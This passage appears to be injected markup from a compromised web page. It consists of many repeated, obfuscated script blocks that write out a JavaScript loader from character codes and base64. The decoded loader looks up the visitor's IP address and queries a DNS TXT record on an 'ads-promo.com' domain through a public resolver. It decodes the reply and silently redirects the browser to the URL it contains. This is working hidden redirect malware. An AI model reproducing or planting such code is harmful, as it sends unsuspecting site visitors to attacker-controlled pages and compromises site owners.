91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,